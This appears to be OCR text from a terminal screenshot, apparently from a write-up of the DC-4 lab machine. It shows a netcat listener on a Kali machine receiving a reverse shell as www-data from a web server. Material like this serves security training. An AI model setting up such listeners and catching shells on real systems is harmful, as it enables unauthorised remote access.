 File Actions Edit View Help
shley@kali: ~/Desktop × shley@kali: ~/Desktop × shley@kali: ~/Desktop ×
┌──(shley㉿kali)-[~/Desktop]
└─$ nc -lvvp 4141 1 ⨯
listening on [any] 4141 ...
connect to [192.168.199.146] from dc-4.lan [192.168.199.194] 42770
bash: cannot set terminal process group (458): Inappropriate ioctl for device
bash: no job control in this shell
www-data@dc-4:/usr/share/nginx/html$
Home